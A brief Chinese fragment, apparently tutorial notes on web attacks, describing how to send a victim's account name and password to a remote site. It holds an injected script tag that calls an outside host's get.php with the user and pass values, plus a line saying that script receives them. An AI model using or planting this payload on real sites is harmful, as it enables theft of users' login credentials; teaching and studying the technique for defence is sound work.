 将帐号密码发送到某个地方
<script src="http://www.xiaodi8.com/get.php?user=帐号&pass=密码"></script>
某个地方get.php实现接受